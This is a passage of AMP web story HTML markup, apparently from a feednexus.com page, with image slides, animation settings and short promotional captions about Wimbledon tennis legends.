src="https://feednexus.com/wp-content/uploads/2023/07/2-11.webp" alt="2" srcset="https://feednexus.com/wp-content/uploads/2023/07/2-11.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/2-11-450x600.webp 450w, https://feednexus.com/wp-content/uploads/2023/07/2-11-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/2-11-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div id="anim-bf948895-8caa-432b-b535-b06d08fa0392" class="_75da10d animation-wrapper"><div class="_b61c1bf mask"><svg width="0" height="0"><defs><clippath id="el-5c200f04-6bda-448e-83fe-54a5e073f85a" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_3efc313"><div id="anim-5bf1d6c4-3e70-40ce-9b48-08554f28b0a7" class="_75da10d animation-wrapper"><div id="el-a9733578-d85f-420d-b5fe-7226fb672875" class="_783bd0f"><p class="_b3dc6f1 fill text-wrapper"><span><span class="_4bbb41a">Remembering Wimbledon's Greatest: Legends Who Made Tennis History!</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="01a6b1e2-c151-4f26-98a9-2ed0b577a76e" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4c2c6177-d199-4922-8a04-acc03e7e64ff [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-dbc17ada-fd2b-495d-ac47-bd91e4333c58","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f2b85270-14cf-4d9a-b00e-a31a52ce2e79","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_82e5171 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-4c2c6177-d199-4922-8a04-acc03e7e64ff" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-c631e6ec-e0b2-448a-a795-a580ca474a18"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://feednexus.com/wp-content/uploads/2023/07/1-10.webp" alt="1" srcset="https://feednexus.com/wp-content/uploads/2023/07/1-10.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/1-10-450x600.webp 450w, https://feednexus.com/wp-content/uploads/2023/07/1-10-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/1-10-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div id="anim-dbc17ada-fd2b-495d-ac47-bd91e4333c58" class="_75da10d animation-wrapper"><div class="_79d8e6c mask"><svg width="0" height="0"><defs><clippath id="el-9a18c91f-c01b-4915-bf7b-458434fc2cfd" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_878db6b"><div id="anim-f2b85270-14cf-4d9a-b00e-a31a52ce2e79" class="_75da10d animation-wrapper"><div id="el-74486a85-02e9-4254-b51e-0628cb41f0fd" class="_1287c41"><p class="_b3dc6f1 fill text-wrapper"><span><span class="_4bbb41a">Wimbledon's All-Time Heroes: The Legends Who Ruled the Grass Courts!</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="e8603cf7-5bad-46b4-b287-efd9ecc4bb05" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e2cf9cba-4c5d-4be5-be7c-ee5075345c8b [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-92386fb5-7647-48e0-be09-08462ca9a7f8","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fe7e73a3-2e7e-41e5-bb39-11b07aa8fd4a","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e3d3e4a page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-e2cf9cba-4c5d-4be5-be7c-ee5075345c8b" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e5c26f7d-25e7-4b58-a3b7-f70986241162"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://feednexus.com/wp-content/uploads/2023/07/6-10.webp" alt="6" srcset="https://feednexus.com/wp-content/uploads/2023/07/6-10.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/6-10-450x600.webp 450w, https://feednexus.com/wp-content/uploads/2023/07/6-10-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/6-10-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div id="anim-92386fb5-7647-48e0-be09-08462ca9a7f8" class="_75da10d animation-wrapper"><div class="_92b27cd mask"><svg width="0" height="0"><defs><clippath id="el-84c1502c-3f96-49a9-9a04-21f7dda72ff1" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_154049b"><div id="anim-fe7e73a3-2e7e-41e5-bb39-11b07aa8fd4a" class="_75da10d animation-wrapper"><div id="el-e2c7b4e1-6433-4562-b299-9831c761b4bf" class="_c9da49c"><p class="_763db19 fill text-wrapper"><span><span class="_4bbb41a">Legends Reunite: Wimbledon Tennis Championship's Epic Comebacks and Glorious Victories!</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="fbe74cd2-89e8-489e-9dfe-12509199b243" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-22672fcf-cb7d-44a2-b72c-acc13ef06676 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4c65b8ad-9569-4d75-990c-83fdfe50626e","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-eb3fab86-49d9-4c4b-bb3f-2f366b309293","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d085b64 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-22672fcf-cb7d-44a2-b72c-acc13ef06676" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-30b1df4e-ace5-486e-91f7-11d8fb442205"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://feednexus.com/wp-content/uploads/2023/07/4-10.webp" alt="4" srcset="https://feednexus.com/wp-content/uploads/2023/07/4-10.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/4-10-450x600.webp 450w, https://feednexus.com/wp-content/uploads/2023/07/4-10-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/4-10-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div id="anim-4c65b8ad-9569-4d75-990c-83fdfe50626e" class="_75da10d animation-wrapper"><div class="_c0c0a55 mask"><svg width="0" height="0"><defs><clippath id="el-8f5a0d45-cf3a-409f-9fc8-7c1303cbdf33" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_5d1e3f5"><div id="anim-eb3fab86-49d9-4c4b-bb3f-2f366b309293" class="_75da10d animation-wrapper"><div id="el-93ec7af9-00e9-45d9-9314-a0da77cc279a" class="_f6a8a66"><p class="_b3dc6f1 fill text-wrapper"><span><span class="_4bbb41a">From Rivalries to Resilience: Wimbledon's Legends Showcasing Tennis at Its Finest!</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="faff2b8d-df40-4e4c-ade7-871cb54df66a" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d086c8b8-1e84-4e95-a794-3be76f033f0a [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6836a193-514d-481a-b0c3-9507cd110ac7","keyframes":[{"offset":0,"transform":"translate3d(0, -280.4668%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -78.86726415999999%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -26.812626079999998%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -10.06875812%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -4.37528208%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2500,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b87be1e2-8d05-4a50-b003-55b86536aebf","keyframes":[{"offset":0,"transform":"translate3d(0, -352.15155%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -99.02501586%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -33.665688180000004%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -12.642240645%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -5.49356418%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2500,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_a71f626 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d086c8b8-1e84-4e95-a794-3be76f033f0a" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-b1a54893-6bb2-4874-93da-6628db26c080"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://feednexus.com/wp-content/uploads/2023/07/3-11.webp" alt="3" srcset="https://feednexus.com/wp-content/uploads/2023/07/3-11.webp 640w, https://feednexus.com/wp-content/uploads/2023/07/3-11-450x600.webp 450w, https://feednexus.com/wp-content/uploads/2023/07/3-11-225x300.webp 225w, https://feednexus.com/wp-content/uploads/2023/07/3-11-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div></div><div class="_523e336 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_2c43d8d"><div id="anim-6836a193-514d-481a-b0c3-9507cd110ac7" class="_ee63487 animation-wrapper"><div class="_61a206c mask"><svg width="0" height="0"><defs><clippath id="el-d7a9b0c4-48cd-44ab-90f2-ac7c44062c27" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_5d59800"><div id="anim-b87be1e2-8d05-4a50-b003-55b86536aebf" class="_7e0bc7d animation-wrapper"><div id="el-7a7819aa-aa22-4c6a-970d-cbb48917cf9e" class="_64a4f18"><h3 class="_fb7637b fill text-wrapper"><span><span class="_4bbb41a">Get inspired by their extraordinary feats. Secure your seats today!</span></span></h3></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://feednexus.com/wp-content/uploads/2023/01/fav-icon-1.png" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://feednexus.com/" target="_blank">Read More</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>
